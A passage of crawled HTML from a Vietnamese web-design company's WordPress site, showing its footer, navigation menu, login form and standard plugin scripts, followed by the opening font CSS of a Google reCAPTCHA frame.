0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://webthanhhoa.net/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright © <strong><a href="https://webthanhhoa.net/">Web Thanh Hoá</a></strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->






</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://webthanhhoa.net/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-600"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c3c97fe695" /><input type="hidden" name="_wp_http_referer" value="/tag/livechat-tren-website-pho-bien/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://webthanhhoa.net/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webthanhhoa.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.71" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.71-1735715299" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/flatsome.js?ver=3.8.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/woocommerce.js?ver=3.8.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/webthanhhoa.net\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.5.1" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&co=aHR0cHM6Ly93ZWJ0aGFuaGhvYS5uZXQ6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fe7u5a3wfbz7
body_size: 48176
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
